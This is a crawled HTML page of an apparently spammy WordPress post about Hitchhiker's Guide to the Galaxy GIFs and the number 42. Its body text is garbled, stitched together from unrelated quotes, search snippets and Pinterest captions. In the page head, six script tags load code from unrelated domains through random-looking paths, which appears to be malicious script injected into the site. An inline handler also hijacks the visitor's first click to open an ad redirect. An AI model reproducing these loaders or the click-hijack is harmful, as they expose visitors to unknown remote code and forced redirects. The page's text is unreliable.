

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/hitchhikers-guide-42-gif/
body_size: 12918
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Hitchhiker&#039;s Guide 42 Gif &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769445451' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1004441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/hitchhikers-guide-42-gif/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1004441' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fhitchhikers-guide-42-gif%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fhitchhikers-guide-42-gif%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1004441" class="post-template-default single single-post postid-1004441 single-format-standard nothing-personal-body-contents item-with-id-1004441">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1004441" class="blog-element-type-1 single-post post-1004441 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hitchhikers">

    <div class="blog-item-date text-center">
        <span>November 11, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Hitchhiker&#039;s Guide 42 Gif    </h2>
	        <div class="blog-element-featured-image">

			<img width="540" height="185" src="https://yoikiguide.com/wp-content/uploads/2021/03/1861c60a9c860235cde42df128165a66.gif" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>E is the 5th letter of the alphabet. # anime # dont panic # hitchhikers guide to the galaxy # douglas adams.</p>
<p><a href="https://i.pinimg.com/originals/18/53/78/185378e153acc42f6275cc6d7de303d3.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/18/53/78/185378e153acc42f6275cc6d7de303d3.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Lindsey Zolna on The Umbrella Academy ☂️ Robert </p>
<h3>Douglas adams has said, everybody was looking for hidden meanings and puzzles and significances in what i had written (like &#039;is it significant that 6×9 = 42 in base 13?&#039;</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/ae/84/41/ae8441a766133faf1b3531ce72bd5db1.gif" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Hitchhiker&#039;s guide 42 gif</strong>. # life # answer # 42 # the hitchhikers guide to the galaxy. Hitchhiker’s guide to the galaxy. 1 physical appearance 2 personality 3 biography 4 quotes 4.1 marvin&#039;s lullaby 5 behind the scenes 6 notes and references in the novels, marvin is described thusly.    </p>
<p>     Hitchhiker&#039;s guide to the galaxy memes. “the quality of any advice anybody has to offer has to be judged against the quality of life they actually lead.”. Open in gif quotes app.    </p>
<p>     20 + 15 + 2 + 5 = 42. The stories lesson has little or nothing to do with the meaning of life, the universe, everything, to be, or 42. Find the exact moment in a tv show, movie, or music video you want to share.    </p>
<p>     Then another earth gets built and trillian offers to buy arthur’s brain because the question to deep thought’s answer is in there. One morning, contractors show up to plow his house over for a bypass. When i turned 42, since i was going to be the answer to life, the universe, and everything for a whole year, i decided to throw a hitchhiker&#039;s guide to the galaxy shindig.    </p>
<p>     42 of the best hitchhiker&#039;s guide to the galaxy quotes | book riot. Replace background with a photo. We do like a guide, and yesterday that great british institution, bbc radio 4 (aka radio bore), aired the first in a new series of the hitchhiker’s guide to the galaxy.    </p>
<p>     See more ideas about hitchhikers guide to the galaxy, guide to the galaxy, hitchhikers guide. Shut up robin, everyone knows it 42. # art # animation # design # illustration # loop.    </p>
<p>     # alan rickman # hitchhikers guide to the galaxy # hhgttg. The tibetan buddhist tale or zen buddhism, whichever you prefer, and the hitchhiker’s guide to the galaxy, is a parable. The 42 puzzle is a game devised by douglas adams in 1994 for the united states series of the hitchhiker&#039;s guide to the galaxy books.    </p>
<p>     Today is towel day, an annual commemoration of the life and work of douglas adams, which we&#039;re celebrating with the best hitchhiker&#039;s guide to the galaxy quotes. The answer to life the universe and everything is to live healthy and reproduce. User friendly the comic strip.    </p>
<p>     With tenor, maker of gif keyboard, add popular hitchhikers guide animated gifs to your conversations. See more ideas about hitchhikers guide to the galaxy, guide to the galaxy, hitchhikers guide. # the hitchhikers guide to the galaxy.    </p>
<p>     Make a meme make a gif make a chart make a demotivational flip through images. ― douglas adams, the ultimate hitchhiker&#039;s guide: The hitchhiker&#039;s guide to the galaxy (sometimes referred to as hg2g, hhgttg, h2g2, or thgttg) is a comedy science fiction series created by douglas adams.originally a 1978 radio comedy broadcast on bbc radio 4, it was later adapted to other formats, including stage shows, novels, comic books, a 1981 tv series, a 1984 video game, and 2005 feature film.    </p>
<p>     I gave everyone who attended a towel. Share the best gifs now &gt;&gt;&gt; # life # matter # clue # sum # solace.    </p>
<p>     By douglas adams in the hitchhiker&#039;s guide to the galaxy. D = random, w = upvote, s = downvote, a = back. I had to do this because i share a birthday with the author douglas adams.    </p>
<p>     A new series of the hitchhiker’s guide to the galaxy arrives on bbc radio 4 a mere 40 years to the day since it was first broadcast. This is when his best friend, ford prefect, shows up and starts talking about the end of the world. # dolphin # dolphins # the hitchhikers guide to the galaxy # douglas adams # so long and thanks for all the fish.    </p>
<p>     Five complete novels and one story. Updated daily, for more funny memes check our homepage. Easily move forward or backward to get to the perfect spot.    </p>
<p>     The whole book is one funny, ironic event after another, but the thing that really makes the book are the characters since they are so diverse and differing from usual novels. You want to know what is really funny; While originally created in the late 70s by writer douglas adams as a series of radio comedy broadcasts for the bbc.    </p>
<p>     # movie # robot # depressed # oh well # hitchhikers guide to the galaxy. The hitchhiker&#039;s guide to the galaxy has. The hitchhiker’s guide to the galaxy (abbreviated hhgttg or h2g2) is a widely successful and influential science fiction comedy series revolving around the adventures of the protagonist arthur dent, who narrowly escapes the destruction of the earth with his friend ford prefect.    </p>
<p>     Created with the imgflip meme generator. Marvin,more fully known as marvin the paranoid android,is an incredibly brilliant but overwhelmingly depressed robot manufactured by the sirius cybernetics corporation and unwilling servant to the crew of the heart of gold. The hitchhiker&#039;s guide to the galaxy, by douglas adams.    </p>
<p>     On their journey, they meet a computer named deep thought who says that the answer to life, the universe, and everything is 42.    </p>
<p><span id="more-1004441"></span></p>
<p><a href="https://i.pinimg.com/originals/73/cc/42/73cc427ee221f956d6b5477889732770.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/73/cc/42/73cc427ee221f956d6b5477889732770.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ucresearch “ The Augmented Reality Sandbox The Augmented </p>
<p><a href="https://i.pinimg.com/originals/a9/65/ab/a965ab0b449d3d8c0455b42e4cbc20f6.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a9/65/ab/a965ab0b449d3d8c0455b42e4cbc20f6.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Martin freeman </p>
<p><a href="https://i.pinimg.com/originals/39/8a/09/398a09c06de48c45bd7ef432f2646aa4.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/39/8a/09/398a09c06de48c45bd7ef432f2646aa4.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Ford Prefect tv h2g2 gif Hitchhikers guide to the </p>
<p><a href="https://i.pinimg.com/originals/f2/44/08/f244085f0f21105f9e29d28f57eccd42.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f2/44/08/f244085f0f21105f9e29d28f57eccd42.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Kj Lawson on Martin Freeman Martin freeman </p>
<p><a href="https://i.pinimg.com/originals/e4/2c/8a/e42c8ac7f5a04097d303a4041f26a7dc.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e4/2c/8a/e42c8ac7f5a04097d303a4041f26a7dc.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Karola Ann on Martin Martin freeman </p>
<p><a href="https://i.pinimg.com/originals/72/42/e0/7242e06e8455c87fd25cb16882bfd059.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/72/42/e0/7242e06e8455c87fd25cb16882bfd059.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hitchhiker&#039;s Guide to the Galaxy. 2005. Martin freeman </p>
<p><a href="https://i.pinimg.com/originals/b4/a8/79/b4a879b8126a92253f154fa0ff53cc43.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b4/a8/79/b4a879b8126a92253f154fa0ff53cc43.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bart returns to Black Wing </p>
<p><a href="https://i.pinimg.com/originals/6b/05/5c/6b055c88da5a27fc4ad42a64f3c3b72b.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6b/05/5c/6b055c88da5a27fc4ad42a64f3c3b72b.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Benaddicted or just Sherlocked Sherlock funny, Benedict </p>
<p><a href="https://i.pinimg.com/originals/17/3d/c3/173dc30071056fd2cf03285ec1aa9611.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/17/3d/c3/173dc30071056fd2cf03285ec1aa9611.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> NUWdEi3.gif (500×206) </p>
